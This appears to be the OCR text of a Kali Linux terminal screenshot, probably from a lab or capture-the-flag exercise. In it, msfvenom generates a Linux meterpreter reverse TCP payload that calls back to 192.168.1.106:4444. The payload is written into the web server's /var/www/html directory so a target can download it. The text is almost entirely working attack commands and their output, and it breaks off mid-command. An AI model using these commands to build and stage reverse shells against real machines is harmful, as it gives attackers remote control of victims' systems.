 Applications Places Terminal Mon 01:32 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msf
msfconsole msfdb msfrpc msfupdate
msfd msfpc msfrpcd msfvenom
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f lfe > /var/www/html/shell
Error: Invalid Format Selected
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /var/www/html/shell
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 793296 bytes
Final size of elf file: 793296 bytes
root@kali:~/Desktop# ls -alh /var/www/html/
total 804K
drwxr-xr-x 2 root root 4.0K Dec 31 22:16 .
drwxr-xr-x 3 root root 4.0K Nov 20 09:47 ..
-rw-r--r-- 1 root root 11K Nov 9 08:39 index.html
-rw-r--r-- 1 root root 612 Nov 9 08:38 index.nginx-debian.html
-rw-r--r-- 1 root root 201 Dec 30 10:14 sekurity.py
-rwxrwxrwx 1 root root 775K Jan 1 01:32 shell
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /var/www/html/s